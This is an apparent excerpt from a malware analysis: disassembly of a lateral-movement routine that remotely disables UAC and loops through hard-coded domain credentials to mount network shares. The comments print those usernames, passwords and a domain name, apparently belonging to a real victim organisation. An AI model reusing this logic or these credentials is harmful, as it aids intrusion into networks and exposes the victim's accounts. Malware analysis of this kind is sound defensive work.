 RemoteShare_Loop:
test r15b, r15b
jnz loc_14000839F
cmp cs:service_bool, r15b
jnz loc_140008338
cmp [rsp+1360h+var_131F], r15b
jnz short loc_140007F2F
mov rcx, r13 ; lpMachineName
call remote_registry__disable_uac
test al, al
jz short loc_140007F2A
loc_140007F2A:
mov r8, [rsp+1360h+UseName]
loc_140007F2F:
mov rax, [rsp+1360h+credentials_index]
mov r9, cs:_hggiH__fv1122_ ; 'hggiH;fv1122', '@ftsEnterprise02', 'P@ssw0rd@Evotnc5581', 'P@ssw0rd'
mov rdx, cs:_gacaadmin15 ; 'gacaadmin15', 'gacaadmin22', 'gacaadmin08', 'Administrator'
mov r9, [r9+rax*8] ; password
mov rdx, [rdx+rax*8] ; username
movsxd rcx, r12d
shl rcx, 9
add rcx, r8 ; remote_share
mov r8, cs:___GACA ; 'GACA', 'GACA', 'GACA', 'GACAANS'
mov r8, [r8+rax*8] ; domain
call NetUseAdd_stub ; return 1 success, 0 failure
test al, al
jz try_next_credential_set